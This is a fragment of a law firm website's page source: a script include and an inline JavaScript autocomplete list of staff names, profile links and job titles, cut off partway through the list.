		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn 